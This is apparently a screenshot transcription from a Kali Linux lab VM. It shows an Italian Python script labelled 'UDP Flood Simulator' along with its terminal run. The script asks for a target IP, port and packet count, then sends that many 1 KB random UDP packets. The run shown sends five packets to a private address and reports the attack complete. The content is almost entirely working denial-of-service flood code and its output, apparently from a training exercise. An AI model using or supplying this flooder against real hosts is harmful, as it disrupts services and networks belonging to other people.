 kali-linux-2025.1c-virtualbox-amd64 (Istantanea 3) [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 12:23
Applications
File Edit Selection View Go ··· py
1
udp.py
udp.py > ...
5 def main():
7
8 # 1. Input dell'IP target
9 ip_target = input("Inserisci l'IP della macchina target: ")
10
11 # 2. Input della porta target
12 porta_target = int(input("Inserisci la porta UDP della macchina target: "))
13
14 # 4. Numero di pacchetti da inviare
15 numero_pacchetti = int(input("Quanti pacchetti da 1 KB vuoi inviare? "))
16
17 # Socket UDP
18 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
19
20 print(f"Invio di {numero_pacchetti} pacchetti UDP da 1KB a {ip_target}:{porta_target}...")
21
22 for i in range(numero_pacchetti):
23 # 3. Costruzione del pacchettoda 1KB (1024 byte casuali)
24 pacchetto = os.urandom(1024)
25 sock.sendto(pacchetto, (ip_target, porta_target))
26 print(f"Pacchetto {i+1} inviato")
27
28 print("Attacco completato")
29
30 if __name__ == "__main__":
31 main()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
└─$ /usr/bin/python /home/kali/Desktop/py/udp.py
== UDP Flood Simulator ==
Inserisci l'IP della macchina target: 192.168.10.11
Inserisci la porta UDP della macchina target: 12345
Quanti pacchetti da 1 KB vuoi inviare? 5
Invio di 5 pacchetti UDP da 1KB a 192.168.10.11:12345...
Pacchetto 1 inviato
Pacchetto 2 inviato
Pacchetto 3 inviato
Pacchetto 4 inviato
Pacchetto 5 inviato
Attacco completato
0 0 Ln 31, Col 11 Spaces: 4 UTF-8 LF {} Python 3.13.2